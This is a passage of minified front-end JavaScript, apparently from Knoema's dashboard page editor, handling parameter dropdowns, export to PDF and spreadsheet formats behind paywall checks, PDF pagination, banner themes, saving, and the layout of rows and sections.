n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),i._paramCombosManager.removeAllCombo(),!i._hasParameter()||$("#page-parameterization-container").length===0){$.isFunction(t)&&t();return}for(e=i._parameters.length,f=0;f<i._parameters.length;f++)u=i._parameters[f],u.paramsLength=i._parameters.length,u.isMobile=i._isMobile,u.hideWarningPopup=!i._isEditing,u.dimensionId==="Time"&&(u.frequencies=i.getTimeParameterGadgetsFrequencies(i._parameters[f].gadgets)),i._paramCombosManager.addCombo(u,function(){if(e--,e===0){var u=$(i._paramCombosManager.getContainer());u.css("visibility","visible");u.show();u.on("paramSelectionChanged",function(){var t=i._paramCombosManager.getCurrentState(),o,u,s,e,h,f;if(r(t,i._parameters)){o=$.deparam.querystring();for(u in t){for(s=0,e=0;e<i._parameters.length;e++)i._parameters[e].dimensionId===t[u].dimensionId&&s++;h=s>1?t[u].datasetId+".":"";o[h+t[u].dimensionId]=encodeURIComponent(t[u].memberName)}f=n.Utils.buildUrl(location.pathname,o);i.isEditing()?i._comboManagerSetState():Modernizr.history?(history.pushState({href:f,state:t},"",f),gaTracker.TrackPageView(f),i._comboManagerSetState()):location.href=f}});$.isFunction(t)&&t()}})})},t.prototype._callExport=function(t,i,r){var e=this.getId(),a=t==="pptx"||t==="pdf"?$("#page-description").text():"",u=this.getExportablePageContent(t),v=JSON.stringify(u),c=$("#export-form"),f,o,s,l,h;if($("#page-id").val(e),$("#page-description-text").val(a),$("#parameterize-values").length>0&&$("#page-parameter").val(n.Utils.strTrim($("#parameterize-values").find(":selected").text())),["xlsx","pdf","csv","pptx"].indexOf(t)===-1&&(t="xlsx"),$("#export-format").val(t),$("#current-page-content").val(v),$("#page-watermark").val(i),$("#body-font-size").val($("body").css("font-size")),$("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),f={format:t},o=$.deparam.querystring().accesskey,o&&(f.accesskey=o),s=$("#data-product-id").val(),s&&(f.productId=s),c.attr("action",n.Utils.buildUrl("/resource/Export/"+e,f)),c.submit(),gaTracker.Export($("input#Title").val(),t,e),knoemaTracker.track("Export",{Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null}),u.gadgets)for(l in u.gadgets)h=u.gadgets[l],h.dataDescriptor&&knoemaTracker.trackPivot(h.dataDescriptor,"page-export");u.dataDescriptor&&knoemaTracker.trackPivot(u.dataDescriptor,"page-export");$.isFunction(r)&&r()},t.prototype.doPdfExport=function(){var t=this;n.Utils.isFeatureAvailable("export",function(i,r){var u="pdf",o=!1,f,e;if(t.eachGadget(function(n){var t=n.getExportOptions(u);o=o||t&&t.fileFormatSupported}),f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),e=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle(),"Account Type":_allUserType,Result:n},i,!0)},!i){if(r>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"});document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(f)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(f)},!0)});return}o&&t._callExport(u,!0,function(){e()})})},t.prototype.doEditDescription=function(){this._editDescription()},t.prototype.doExport=function(t,i,r){function s(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&i.warningMessage&&!i.groupWarningMessage?i&&i.warningMessage:""});return n==="pdf"&&u._tabSections&&u._tabSections.length>0&&t.push($.R("~/Js/knoema/Knoema.Page.js","Only active tabs will be exported")),_.filter(_.uniq(t))}function h(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&!i.fileFormatSupported||t._gadgetClass==null});return _.filter(t)}function e(n,t){for(var s,r,h,e=[],i=[],f=0,o=u._gadgets;f<o.length;f++)s=o[f],r=s.getExportOptions(n),r&&r.groupWarningMessage&&r.fileFormatSupported===t&&(e.push(r.warningMessage),i.push(r.groupWarningMessage));return i=_.uniq(i),h=" "+i.join(", "),i.length===1?e[0]:i.length>1?(t?$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be exported as images:"):$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be ignored:"))+h:null}var o=this,u=this,f=$('<div id="export-options" title="'+$.R("~/Js/knoema/Knoema.Page.js","Export")+'">');$.get("/products/professional/accounttype",function(c){return __awaiter(o,void 0,void 0,function(){var o,l,a,y,v;return __generator(this,function(p){switch(p.label){case 0:return o=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),[4,n.Utils.isFeatureAvailableAsync("export")];case 1:return l=p.sent(),a=l[0],y=l[1],v=l[2],$.tmpl("Tmpl-page-export",{isPremiumUser:c==="premium"||n.Utils.isAuthenticated()&&a,url:o,authenticated:n.Utils.isAuthenticated(),returnUrl:o,gadgetsAsImageByDefault:t,variant:v,isGadgetExport:!1}).appendTo(f),f.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:620,dialogClass:n.Utils.isCommunity()?null:"v7",open:function(){var l=$(this),c;n.Utils.isCommunity()&&$("b.watermarks").remove();a||gaTracker.TrackPageView(o);EventTracker.track("Export Dialog",{"Resource Id":u.getId(),"Resource Title":u.getTitle()},null,!0);$(this).find("a.go-premium").on("click",function(){v==="Go Professional"&&knoemaTracker.track("Premium - Initiate");v==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});$(this).find("button").on("mouseenter focus",function(){var n=$(this).attr("class"),h=s(n),u=e(n,!0),f=e(n,!1),r=$("#dialog-warning-message"),o,i;!t&&(h.length>0||u!==null||f!==null)?(r.empty(),o=$.R("~/Js/knoema/Knoema.Page.js","This page contains elements that cannot be exported to {FileType} correctly.",{FileType:n}),n==="pdf"&&(o=$.R("~/Js/knoema/Knoema.Page.js","The page contains elements that cannot be exported.")),r.append("<p>"+o+"<\/p>"),i=$('<ul id="export-not-supported-gadgets"><\/ul>'),i.append(h.map(function(n){return"<li>"+n+"<\/li>"}).join("")),u!==null&&i.append("<li>"+u+"<\/li>"),f!==null&&i.append("<li>"+f+"<\/li>"),r.append(i).show()):r.hide()});if(r&&r.length)for(c=0;c<r.length;c++)$(this).find("."+r[c]).hide();$(this).find("button").on("click",function(){var r,s,c,e;if(f.find(".export-indicator").css("display")==="block")return!1;if(r=$(this).attr("class"),s=h(r),s.length&&s.length===u._gadgets.length){$("#dialog-warning-message").html("<p>"+$.R("~/Js/knoema/Knoema.Page.js","This page doesn't contain gadgets which can be exported to {FileType}",{FileType:r})+"<\/p>");return}if(c=!$("input#watermark").is(":checked"),e=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle(),"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(o,e,l))return n.Utils.signupDlg($("#export-options"),"Export");if(!a){if(y>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(o)},!0)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:o}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+o},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(f))&&(f.find(".export-indicator").show(),t?(i[r](),setTimeout(function(){f.remove()},1500)):s.length!==u._gadgets.length&&u._callExport(r,c,function(){e("Complete",function(){EventTracker.increment("Number Of Exports")});setTimeout(function(){f.dialog("close")},500)}))});$.browser.msie&&$.browser.version<=8&&$("input#page-export-pdf").parent().hide()}}),[2]}})})})},t.prototype.setActiveTime=function(n){var t,i;return!n||n.length===0?!0:(t=$("#PageLoaded"),t&&t.hasClass("in-progress"))?!1:t&&t.hasClass("ActiveTimeSet")?!0:(i=0,this.eachGadget(function(r){t.addClass("in-progress");var f=r.getId(),u=n?_.find(n,function(n){return n.id===f}):null;u&&u.activeTime&&u.hasTimeline&&$(r.getContainer()).find(".time-cell .time-cell-content").each(function(n,t){if(String($(t).data("cellvalue"))===u.activeTime)return $(t).trigger("click"),!1});i++;i===n.length&&setTimeout(function(){t.addClass("ActiveTimeSet").removeClass("in-progress")},2e4)}),!1)},t.prototype.getHtmlForPdf=function(n,t){var i,a,s,v,u,y,r,p,f,c,e,w,b,o,l;if(n===void 0&&(n=!0),t===void 0&&(t=null),this.isWikiPage())return this.getFirstGadget().getViewState();if(i=$($("input#Layout").val()).clone(),i.css("margin","auto"),this._hideGadgetBorder&&($(".ghost-section").addClass("hide-border"),(i.hasClass("top")||i.hasClass("left"))&&i.addClass("hide-border"),i.find(".top").addClass("hide-border"),i.find(".left").addClass("hide-border")),this.eachGadget(function(n){var t=n.getId(),r=n.getHtmlForPdf();i.find("div#"+t).append(r)}),this.IsIndex()&&this.gadgetCount()>0)return a=$("#index-container").clone(),s=$("#formula-container").clone(),s.find("#button-place").remove(),v=a.add(s).add(i),v.wrapAll("<div>").parent().html();if(this.IsRegression()){var k=$("#regression-info").clone(),d=$("#equation-container").clone(),h=k.add(d).add(i);return h.find("ul").hide(),h.filter("#regression-info").find(".tab").show().end().find("#results-as-table").height("auto").end().find("#statistical-panel").height("auto").end().filter("#regression-info").height("auto"),h.wrapAll("<div>").parent().html()}if(u="",!n)return i.wrapAll("<div>").parent().html();if($("#mobile-gadgets-container").length>0)u=i.wrapAll("<div>").parent().html();else{if(y=this.getPdfPageSize(),r=$('<div id="tempPdfMarkup"><\/div>').css({visibility:"hidden",width:y.pageWidth}),r.appendTo("body"),p=this._getFullWidthSections(i),r.append(p.join("")),this.recalculateSize(r),r.find(".page-tab > *").each(function(n,t){var i=$(t);i.height(i.height())}),r.find(".ghost-row").each(function(n,t){var i=$(t).children(".ghost-section:first").outerHeight();$(t).height(i)}),t&&t.tabs)for(f=0,c=t.tabs;f<c.length;f++)e=c[f],w=e.activeTabIndex?e.activeTabIndex:0,this.destroyTabSections(r,w,!1,e.id);else this.destroyTabSections(r,0,!1);for(r.find(".tabs-section").removeClass("tabs-section"),this.expandGadgetsToFullHeight(r),b=this._divideContentByPages(1260,r),o=0,l=b;o<l.length;o++){var g=l[o],nt=this._adjustPageHeight($(g)),tt=$('<div id="embed-page" class="pdf-page" style="page-break-before:always;overflow:hidden;height:auto;"><\/div>');u+=tt.append(nt).wrap("<div>").parent().html()}r.remove()}return u},t.prototype._adjustPageHeight=function(n){var e=this,t=0,o=n.filter(".ghost-row").find(".section.ghost-section > .section.left, .section.ghost-section > .section.right"),u,i,f,r;for(o.each(function(n,t){var i=$(t),r=i.parent().height();i.height(r)}),n.find(".gadget-container").parent(".section").addClass("adjusted_"+t),u=!1;!u;){if(i=n.find(".section.adjusted_"+t),t++,i.length===0){u=!0;continue}for(f=function(n){var o=$(i[n]).parent(".section"),r,f,s,u,h;if(!o)return"continue";if(r=o.children(),f=0,r.hasClass("right")||r.hasClass("left"))for(u=0;u<r.length;u++)s=$(r[u]).height(),s>f&&(f=s);else for(u=0;u<r.length;u++)f+=$(r[u]).height();h=r.filter(".right, .left").find("> .gadget-container");h.each(function(n,t){var o=t.id,u=e.findGadgetById(o),i,r;u&&(i=u.getGadget(),i&&i.canBeSplittedOnPages()&&(r=$(t),r.height(f),r.find(".visualization").height(f)))});o.height(f).addClass("adjusted_"+t)},r=0;r<i.length;r++)f(r)}return n},t.prototype._getFullWidthSections=function(n){var t=Array(),r=$("#page-header"),i;return r.length&&(r.css("height",r.height()),t.push(r.get(0).outerHTML)),i=$("#page-description"),i.length&&(i.css("height",i.height()),t.push(i.get(0).outerHTML)),t.push.apply(t,this._makeFlatSectionStructure(n[0])),t},t.prototype._makeFlatSectionStructure=function(n){var r=this,t=Array(),i=$(n).find("> div.top.section, > div.bottom.section, > .ghost-row");return i.each(function(n,i){var u=r._makeFlatSectionStructure(i);t.push.apply(t,u)}),i.remove(),$(n).children().length!==0&&t.unshift(n.outerHTML),t},t.prototype.getPdfPageSize=function(){var n=$("#embed-page").width(),t=750,i=n*t/940,r=i*1022/t;return{paperWidth:i,paperHeight:r,pageWidth:n,pageHeight:1260}},t.prototype.increaseSectionHeight=function(n,t){for(var i=function(n,t){var i=t.height()+n;t.height(i);t.addClass("expanded")};n.hasClass("section")||n.hasClass("ghost-row");)i(t,n),n=n.parent()},t.prototype.expandGadgetsToFullHeight=function(n){for(var f,e,t,i=0,u=this._gadgets;i<u.length;i++)if(f=u[i],e=f.getGadget(),e&&(t=$("#"+f.getId(),n),t.length>0)){var r=t.find(".visualization"),h=t.find(".footer"),o=r[0].scrollHeight+h[0].scrollHeight,s=o-r.height();e.isFullHeightPdfGadget()&&(r.height(o),r.css("overflow","visible"),t.css("overflow","visible"));s>0&&this.increaseSectionHeight(t.parent(),s)}},t.prototype._divideContentByPages=function(n,t){for(var r=this,e=Array(),s="page-header",h="page-description",c=function(n){var u=n.attr("id"),f,t,i;return u===s||u===h?!0:n.find(".gadget-container").length>1?!1:(f=n.find(r.containerSelector).attr("id"),t=r.findGadgetById(f),t&&(i=t.getGadget(),i))?i.canBeSplittedOnPages():!0},o=t.find(" > *"),i=n,u="",f=0,l=function(){var t=$(o[f]),s=t.outerHeight(),a=s>n,v=!1,h,y,p,l,w;if(c(t)||a){if(a){for(h=[],h.push(i),y=s-i,p=Math.floor(y/n),l=1;l<p+1;l++)h.push(n*l);w=$(".gadget-container",t);w.each(function(u,f){var o=$(f),d=o.attr("id"),a=r.findGadgetById(d),e,y,s,b,c,p,l,w,k;if(a&&a.getGadget()&&!a.getGadget().canBeSplittedOnPages()&&(e=o.parent(),y=e.outerHeight(),y<n))for(s=e.offset().top-t.offset().top,b=s+y,c=0,p=h;c<p.length;c++)if(l=p[c],s<=l&&l<=b){o.css("overflow","visible");w=l-s;k=$("<div><\/div>").height(w).css("overflow","hidden");e.prepend(k);r.increaseSectionHeight(e,w);o.addClass(r.pdfOverflowGadgetClass);v=!0;i=n-e.outerHeight();break}})}return v||(i-=t.outerHeight()),u+=t[0].outerHTML,f++,"continue"}if(i<0)return i=n-Math.abs(i)%n,"continue";i-s>=0?(u+=t[0].outerHTML,i-=s,f++):(e.push(u),u="",i=n)};f<o.length;)l();return e.push(u),e},t.prototype.getPageThemeImage=function(){var n="";switch(this._customBannerThemeId){case"agriculture":n="/img/v2/page/themes/agriculture_orange.png";break;case"commodities":n="/img/v2/page/themes/commodities_blue.png";break;case"consumer":n="/img/v2/page/themes/consumer_markets_green.png";break;case"demographics":n="/img/v2/page/themes/demographics_grey.png";break;case"economic":n="/img/v2/page/themes/economic_blue.png";break;case"energy":n="/img/v2/page/themes/energy_blue.png";break;case"healthcare":n="/img/v2/page/themes/healthcare_blue.png";break;case"tourism":n="/img/v2/page/themes/tourism_orange.png"}return n},t.prototype._applyPageTheme=function(){if(this._customBannerThemeId){var n=void 0;n=this.isEditing()?$("div#page-header.editor"):$("div#page-header.viewer");n.css("background-image","url("+this.getPageThemeImage()+")");n.css("background-size","100% 100%");$("#site-main").addClass("themed")}},t.prototype._applyCustomPageTheme=function(){var n;this.isEditing()?(n=$("div#page-header.editor"),this._userBannerImage.width<=300&&n.css("width","905px")):n=$("div#page-header.viewer");n.css("background","url("+this._userBannerImage.url.replace("http:","")+") no-repeat "+this._userBannerImage.horizonPos+" "+this._userBannerImage.verticalPos);$("#site-main").addClass("themed")},t.prototype._getBannerIdFromBannerURL=function(n){return n.split("/").pop().split(".")[0]},t.prototype._previewUploadedImage=function(t,i){n.Utils.addLoading(t);var r=this,f=$("ul#banners"),e=Number(f.height()),u=new Image;u.onload=function(){if(r._userBanners.containsThisBanner(i))n.Utils.removeLoading(t),f.height(e-10),t.text($.R("~/Js/knoema/Knoema.Page.js","The current url is already in the collection")),t.removeClass("upload-img selected-theme");else{r._userBannerImageWidth=u.width;r._userBannerImageHeight=u.height;var o=r._imageUploader.resize(u.width,u.height,670,300);$("#tab-container").find(".selected-theme").removeClass("selected-theme");$('<img src="'+i+'" width="'+o.width+'" height="'+o.height+'" class="bannerImage" />').appendTo(t);t.addClass("upload-img selected-theme");r._dashboardContent.customBannerThemeId=null;r._dashboardContent.hasBanner=!0;r._dashboardContent.userBannerId=r._getBannerIdFromBannerURL(i);r._userBanners.addUserBanner(i);f.length>0&&f.height(e-o.height-15);n.Utils.removeLoading(t)}};$(u).error(function(){n.Utils.removeLoading(t);f.height(e-10);t.text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."));t.removeClass("upload-img selected-theme")});u.src=i},t.prototype._editDescription=function(){var r,i,f,u,e,t;$("#dialog-edit-description").remove();r=$('<div id="dialog-edit-description"><\/div>');i=$('<div id="edit-description"><\/div>');i.height(400);i.width(1e3);r.append(i.get(0));f={first:"fontselect fontsizeselect | customlink unlink",second:""};u=$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").clone();u.find(".gadget_actions").remove();e=this;t=new n.TextEditor(i,u.html(),f);r.knDialog({modal:!0,width:1062,height:516,closeOnEscape:!1,draggable:!1,title:"Edit description",autoOpen:!0,resizable:!1,focusFirstElement:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){if(e.isWikiPage())$("#page-description").empty().append(t.getContent());else{var i=n.Utils.normalizeDescription(t.getContent());i!==""&&i?$("#page-description").removeClass("page-description-empty"):$("#page-description").addClass("page-description-empty");$("#page-description").find(".page-description-content").empty().append(i)}r.trigger("saveDraft");$(this).dialog("close")}},"cancel"],create:function(){setTimeout(function(){t.load(function(){return t.fit()})},300)},close:function(){t.destroy()},resizeStop:function(){t.fit()}})},t.prototype.startSaving=function(){this._saveDraftConnections++},t.prototype.finishSaving=function(n){this._saveDraftConnections--;n&&this._saveDraftConnections===0&&this._saveQueued&&this.save()},t.prototype.queueSaving=function(){this._saveQueued=!0},t.prototype._toggleGadgetBorder=function(){this._isEditing||(this._hideGadgetBorder?($(".top").addClass("hide-border"),$(".left").addClass("hide-border"),$(".ghost-section").addClass("hide-border")):($(".top").removeClass("hide-border"),$(".left").removeClass("hide-border"),$(".ghost-section").removeClass("hide-border")))},t.prototype.destroyTabSections=function(n,t,i,r){var u,f;t===void 0&&(t=-1);i===void 0&&(i=!0);r===void 0&&(r=null);u=".tabs-section";r&&(u+="[data-tab-component-id='"+r+"']");f=n.find(u);f.each(function(n,r){var u=$(r),f=t>-1?":nth-child("+(t+1)+")":"",e=u.find(".component-block-content > .page-tab"+f+" > *");i||u.append(u.find(".tabs-title"));u.append(e);u.find(".component-block").remove()})},t.prototype.recalculateSize=function(n){n===void 0&&(n=$("#page-body"));n.find(".left").each(function(n,t){var r=$(t),i=r.outerWidth()/r.parent().width()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerWidth(String(i)+"%");r.nextAll(".right:first").outerWidth(String(u)+"%")});n.find(".top, .bottom").outerWidth("100%")},t.prototype.save=function(){var s,r,u,f,h,t,e,c,o,l,i;if(this.isDocument()&&(window.location.pathname="/"+this.getId()),s=this._getCurrentState(),r=JSON.parse(s.content),!r||!r.gadgets||Object.keys(r.gadgets).length!==0){for($("#page-body .section-control").remove(),this.isDashboard()&&this.recalculateSize(),this.eachGadget(function(n){$(n._container).removeClass("gadget-container-active gadget-container-inactive editable");n.beforeSave()}),u=0,f=this._tabSections;u<f.length;u++)h=f[u],h.beforeSave();if($("#page-save").empty().append($('<i class="fa fa-refresh fa-spin"><\/i>')).append($.R("~/Js/knoema/Knoema.Page.js","Saving...")).css({cursor:"default"}),t=this._getCurrentState(),$("#origin-document-name").length&&(this._needToDeleteTempDocument=!1,t.originFileName=$("#origin-document-name").val()),e=this._$dataForm.find("#Content"),c=e.val(),e.val(t.content),this._$dataForm.find("#Title").val(t.title),this._$dataForm.find("#Description").val(t.description),o=this._$dataForm.find("#Layout"),l=o.val(),o.val(t.layout),this._$dataForm.find("#Datasets").val(t.datasets),i=this,this._saveDraftConnections!==0){i.queueSaving();return}$.ajax({type:"POST",url:$("#page-form").attr("action"),data:t,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving()},success:function(r){var u,f,e,o;i._isDraft=!1;i._removeDraftIdFromLocalStorage();u=t.id;f=r;typeof f.id!="undefined"&&(u=f.id);e=i.getHtmlForPdf(!1);o=function(){EventTracker.track("Save Page",{"Resource Id":u},function(){window.location.pathname="/"+u})};n.Utils.postJson("/resource/SavePageContentHtml",{id:u,contentHtml:e}).always(function(){o();i.finishSaving()})}})}},t.prototype["delete"]=function(){n.ResourceUtils["delete"](this.getId(),this.isDocument()?n.ResourceKind.Document:n.ResourceKind.Visualization,$("#page-body"),function(){window.location.href="/"})},t.prototype.findSectionById=function(n){return $('#page-body .section[data-tab-component-id="'+n+'"]')},t.prototype.findGadgetById=function(n){var t,i;if(n==null)return null;for(t=0;t<this._gadgets.length;t++)if(i=this._gadgets[t],i.getId()===n)return i;return null},t.prototype.isDocument=function(){return $("#page-body").hasClass("document")},t.prototype.findGadget=function(n){var t=$(n).closest(this.containerSelector).prop("id");return this.findGadgetById(t)},t.prototype.removeGadget=function(n){var f=$(n),i=f.attr("id"),r,t,e,u;if(i==null)return!1;for(r=!1,t=0;t<this._parameters.length;t++)$.inArray(i,this._parameters[t].gadgets)!==-1&&this._parameters[t].gadgets.length===1&&(this._parameters.splice(t,1),t--,r=!0);for(r&&this._loadParameterizationDropdown(),t=0;t<this._gadgets.length;t++)if(e=this._gadgets[t],u=e.getId(),u===i)return this.removeGadgetLink(u),this._gadgets.splice(t,1),f.remove(),!0;return!1},t.prototype.addGadget=function(t,i){var e,s,u;i===void 0&&(i=!0);var o=this,r=n.Utils.getGuid(),f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"}));if(this.IsIndex()||this.IsRegression()){f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"})).height(272);var a=$(n.Utils.buildHTML("div",'<em class="icon icon-delete"><\/em>',{"data-gadget-id":r,"class":"remove gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Delete")})),h=$(n.Utils.buildHTML("div",'<em class="icon icon-edit"><\/em>',{"data-gadget-id":r,"class":"appearance gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Appearance")})),c=n.TransformationManager.getTransformList(),l=[];for(e in c)s=c[e],e.startsWith("mov")||s.startsWith("#")||l.push({key:e,value:s});a.appendTo(t);h.appendTo(t);$.tmpl("Tmpl-knoema-page-index-dashboard",{guid:r,weightValue:1,selectedTransform:"none",transformation:l,selectedLag:"none",viewWeight:this.IsIndex()}).appendTo(t);f.insertAfter(h)}else f.appendTo(t);return u=new n.GadgetHost(this,f[0],null),u.setSplitAbility(i),this._gadgets.push(u),u.load(null,function(){o.isEditing()&&o.prepareSections();o.updateEmptyGadgets()}),u},t.prototype.setTheme=function(n){$(this).trigger("themeIsChanged",[n]);this.eachGadget(function(t){var i=t.getGadget();i!=null&&$.isFunction(i.applyTheme)&&i.applyTheme(n)});$(this).trigger("saveDraft")},t.prototype.closeGadgetMenus=function(){this.eachGadget(function(n){n.closeMenu()})},t.prototype.getLayoutHtml=function(){var n=$("#page-body").eq(0).clone();return n.find(".section").addBack().css("z-index",""),n.find(".gadget-container").removeClass("selected").empty(),n.removeClass("ui-resizable").find(".ui-resizable").removeClass("ui-resizable"),n.find(".ui-resizable-handle").remove(),n.find(".align-bottom, .align-right").remove(),n.find(".index-dashboard").remove(),n.find(".remove.gadget-button").remove(),n.find(".appearance.gadget-button").remove(),n.find(".gadget-container").removeAttr("style"),n.find(".empty-gadget").hide(),n.find(".page-tabs-component > .component-block-header .section-control-item").remove(),$("<div><\/div>").append(n).html()},t.prototype.initSectionRowControls=function(){var i=this,n=$("#page-body"),t=n.find(".ghost-row");n.find(".ghost-section").addClass("section");$(".ghost-row .bottom-control").css("z-index",80);$(".section-control.ui-resizable-handle-s").css("z-index",79);t.length===0&&(this.convertOldPage(),t=n.find(".ghost-row"));this.addRowTopControls();t.each(function(n,t){var r=$(t),u=r.children(".ghost-section");u.length===1&&(u.css("width","100%"),i.recalculateSize());i.addRowControls(r)})},t.prototype.convertOldPage=function(){var n=$("#page-body"),r=n.children(".gadget-container"),f,e,i,u,o,t;if(r.length!==0)f=n.height(),r.wrap('<div class="ghost-row"><\/div>'),r.wrap('<div class="ghost-section section"><\/div>'),n.children(".ghost-row").height(f),n.attr("class",""),n.attr("style","");else for(n.attr("class",""),n.attr("style",""),n.find("> .left").each(function(n,t){$(t).next(".right").andSelf().wrapAll('<div class="top section"/>')}),e=this._makeFlatSectionStructure(n[0]),i=0,u=e;i<u.length;i++)o=u[i],t=$(o),t.removeClass("top"),t.removeClass("bottom"),t.addClass("ghost-section"),t.wrap('<div class="ghost-row"><\/div>'),n.append(t.parent())},t.prototype.addRowTopControls=function(){var t=this,n=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!0});n.prependTo($("#page-body"));n.on("click",".add-row",function(){var i=$.tmpl("Tmpl-knoema-page-gadgethost-row");i.insertAfter(n);t.addRowControls(i);t.addGadget(i.children(".ghost-section"))})},t.prototype.initSections=function(n){var t=this;n.children(".ghost-section").each(function(n,i){var r=$(i);t.addSectionControls(r);r.find(".section-width-val").val(t.getSectionWidthProportion(r))});this.onSectionsChanged(n)},t.prototype.changeRowHeight=function(n,t){var i=n.children(".ghost-section"),r=i.data("minHeight")||120;t<r?t=r:t>this._maxGhostSectionHeight&&(t=this._maxGhostSectionHeight);n.find(".row-height-val").val(t);n.outerHeight(t);i.outerHeight(n.height()).trigger("resizedHeight")},t.prototype.addRow=function(n){var t=$.tmpl("Tmpl-knoema-page-gadgethost-row"),i=n.nextAll(".row-delimeter:first");t.insertAfter(i);this.addRowControls(t);this.onRowsChanged();this.addGadget(t.children(".ghost-section"))},t.prototype.addSection=function(t,i){var r;if(i===void 0&&(i=!0),r=t.children(".ghost-section"),r.length!==4&&!(r.find(".left").length>0)){var u=$.tmpl("Tmpl-knoema-page-gadgethost-section"),f=t.height(),e=r.length+1;n.Utils.isRtl()&&(i=!i);i?t.prepend(u):t.append(u);r=t.children(".ghost-section");this.setSectionWidth(r,100/e);r.outerHeight(f).trigger("resizedHeight");this.addSectionControls(u);this.onSectionsChanged(t);this.addResizeToSections(t);this.addGadget(u)}},t.prototype.makeSectionsEqual=function(n){var t=n.children(".ghost-section");this.setSectionWidth(t,100/t.length);this.onSectionsChanged(n)},t.prototype.swapRows=function(n){var t=n.nextAll(".row-delimeter:first"),i=t.nextAll(".ghost-row:first");n.insertAfter(t);i.insertBefore(t);this.changeRowHighlight(n,!0);this.changeRowHighlight(i,!0);this.onRowsChanged()},t.prototype.changeRowHighlight=function(n,t){t===void 0&&(t=!1);t?(n.find(".row-highlighter").hide(),n.find(".section-control-vertical").removeClass("row-hovered")):(n.find(".row-highlighter").show(),n.find(".section-control-vertical").addClass("row-hovered"))},t.prototype.swapSections=function(n){var r=n.css("z-index"),t=n.nextAll(" .ghost-section:first"),u=t.css("z-index"),i=n.parent(".ghost-row");n.css("z-index",u);t.css("z-index",r);n.find(".section-highlighter").hide();t.find(".section-highlighter").hide();t.insertBefore(n);this.onSectionsChanged(i);this.addResizeToSections(i);n.trigger("resizedWidth");t.trigger("resizedWidth")},t.prototype.changeSectionWidth=function(n,t){var i=n.nextAll(" .ghost-section:first"),e=n.parent(".ghost-row"),r,u,f,o;i.length===0&&(i=n.prevAll(".ghost-section:first"));r=0;u=e.children(".ghost-section");u.length>2&&u.each(function(t,u){var f=$(u);f.is(n)||f.is(i)||(r+=Number(f.find(".section-width-val").val()))});f=75-r;t>f?t=f:t<25&&(t=25);o=100-r-t;this.setSectionWidth(n,t);this.setSectionWidth(i,o);this.onSectionsChanged(e)},t.prototype.deleteSection=function(n){var i=this,t=n.parent(".ghost-row"),r;if(t.children(".ghost-section").length>1){n.find(".gadget-container").each(function(n,t){i.removeGadget($(t))});n.remove();r=t.children(".ghost-section").length;this.setSectionWidth(t.children(".ghost-section"),100/r);this.onSectionsChanged(t)}else t.next(".row-delimeter").remove(),t.find(".gadget-container").each(function(n,t){i.removeGadget($(t))}),t.remove();this.onRowsChanged()},t.prototype.addRowControls=function(n){var t=this,u=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!1}),r,i;u.insertAfter(n);r=$.tmpl("Tmpl-knoema-page-gadgethost-row-controls");n.append(r);this.onRowsChanged();this.initSections(n);i=n.find(".row-height-val");i.val(n.outerHeight());i.change(function(){var r=Number(i.val());t.changeRowHeight(n,r)});this.addResizeToSections(n);n.on("click",".add-row",function(){t.addRow(n)});n.on("click",".add-section",function(i){var r=$(i.target),u;(r.is(".add-section")||(r=r.parent(".add-section")),u=n.children(".ghost-section"),u.length===4||u.find(".left").length>0)||t.addSection(r.parent(".ghost-row"),r.hasClass("add-left"))});n.on("click",".same-section-width",function(){t.makeSectionsEqual(n)});n.on("click",".swap-rows",function(){t.swapRows(n)});n.on("click",".swap-sections",function(n){t.swapSections($(n.target).parents(".ghost-section"))});n.on("change",".section-width-val",function(n){var i=$(n.target).parents(".ghost-section"),r=Number(i.find(".section-width-val").val());t.changeSectionWidth(i,r)});n.on("focusin",".section-width-val, 